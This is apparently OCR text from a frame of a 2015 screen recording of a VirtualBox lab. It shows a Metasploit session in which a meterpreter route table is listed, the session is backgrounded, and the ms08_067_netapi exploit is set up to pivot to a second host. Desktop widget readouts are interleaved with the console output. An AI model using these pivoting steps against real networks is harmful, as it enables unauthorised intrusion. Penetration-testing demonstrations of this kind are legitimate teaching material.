 Videos – Do
Vulnerable
*[Untitled]
VirtualBox
vokoscreen
/bin/bash
us
01:07
20.09.2015
Desktop
/bin/bash
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.2.1 30 2
127.0.0.0 255.0.0.0 127.0.0.1 1 1
161.162.163.0 255.255.255.0 161.162.163.101 10 3
161.162.163.101 255.255.255.255 127.0.0.1 10 1
161.162.255.255 255.255.255.255 161.162.163.101 10 3
192.168.2.0 255.255.255.0 192.168.2.8 30 2
192.168.2.8 255.255.255.255 127.0.0.1 30 1
192.168.2.255 255.255.255.255 192.168.2.8 30 2
224.0.0.0 240.0.0.0 161.162.163.101 10 3
224.0.0.0 240.0.0.0 192.168.2.8 30 2
255.255.255.255 255.255.255.255 161.162.163.101 1 3
255.255.255.255 255.255.255.255 192.168.2.8 1 2
No IPv6 routes were found.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > route add 161.162.163.102 255.255.225.0 1
[*] Route added
msf exploit(ms08_067_netapi) > set rhost 161.162.163.102
rhost => 161.162.163.102
msf exploit(ms08_067_netapi) > show opt
Temperature
28.9 °C
temp1
28.9 °C
CPU
42.8 %
RAM
4.4 GiB
0.0 B
Network
0.0 KiB/s / 0.0 KiB/s
0.0 KiB/s / 0.0 KiB/s